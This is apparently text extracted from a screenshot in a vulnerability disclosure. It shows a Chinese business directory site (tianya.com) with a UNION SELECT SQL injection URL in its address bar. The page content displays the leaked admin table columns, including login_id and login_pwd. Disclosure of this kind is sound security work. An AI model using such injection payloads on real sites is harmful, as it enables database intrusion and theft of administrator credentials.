 http://www.tianya.com/gq_free_detail.php?id=-340000%20union%20select%201,2,3,group_concat(column_name),5,6,7,8,9,10,11,12%20from+information_schema.columns+where+table_name=0x61646D696E
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
天涯企业网
天涯
通用网址 網易 NETEASE www.163.com Bai du 百度
首 页 关于我们 本站服务 服务报价 供求在线 上网企业 技术支持
邮箱登陆
用户名：
密 码：
登 录 取 消
邮箱管理
公告栏
工信部提醒网站主办者通过正
规渠道网站备案
网站备案重要通知
供求在线
Resource id #9
上页 供求中心 下页
主题：id,login_id,login_pwd,real_name,in_date,group_id,valid
8
联系人： 联系电话：6
发布时间：12 电子邮件： 7
分类查询 加入本网 供求信息
计算机及信息产业 食品饮料 进出口贸易 服装、纺织、印染 咨询、服务 金融、证券 日用百货
金属矿产 石油化工 广告策划 医药保健、卫生 五金、交电 机械、机电 教育科研
农林牧鱼业 房地产业 建筑装潢 宾馆旅游 餐饮娱乐 塑料、橡胶 交通运输
包装印刷、图书出版 文化艺术 其他
www.wooyun.org